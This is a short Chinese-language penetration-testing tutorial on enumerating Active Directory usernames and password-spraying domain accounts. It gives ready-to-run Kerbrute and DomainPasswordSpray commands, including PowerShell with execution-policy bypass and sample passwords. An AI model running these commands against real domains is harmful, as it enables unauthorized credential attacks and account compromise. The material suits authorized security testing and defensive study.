域渗透系列-域内用户名枚举及密码喷洒

一、前言

进行域渗透时,我们可以通过枚举域内用户账号然后再利用工具进行密码喷洒,将已有成果最大化,基本原理类似暴力破解,本文主要简述几款工具基本的使用方法。

二、域内用户名枚举



Kerbrute

kerbrute 基于 Go 语言编写的域内用户名枚举及密码喷洒工具。获取域内一主机权限后,整合已收集到的信息或日常收集到的用户名制作成字典,利用kerbrute进行域内进行用户名枚举

1 | kerbrute_windows_amd64.exe userenum --dc 域控IP -d 域名 指定用户名文件.txt |



DomainPasswordSpray

DomainPasswordSpray 是一种用 PowerShell 编写的工具,用于对域用户执行密码喷射攻击。默认情况下,它将自动从域中生成用户列表并排除被禁用和被锁定的用户

1 | powershell -exec bypass -command "&{import-module .\DomainPasswordSpray.ps1; Get-DomainUserList -RemoveDisabled -RemovePotentialLockouts| Out-File -Encoding ascii userlist.txt }" |

三、域内密码喷洒



Kerbrute

指定密码喷洒

1 | kerbrute passwordspray -d 域名 --dc 域控IP 用户名.txt 指定密码(Password123) |



DomainPasswordSpray

指定UserList进行密码喷洒暴破

1 | powershell -exec bypass -command "&{import-module .\DomainPasswordSpray.ps1; Invoke-DomainPasswordSpray -UserList username.txt -Password admin!@#45 -Verbose}" |



超级弱口令工具

四、参考

1 | https://mp.weixin.qq.com/s/3kV9pT0Zxrv8KUKg2N8O4Q |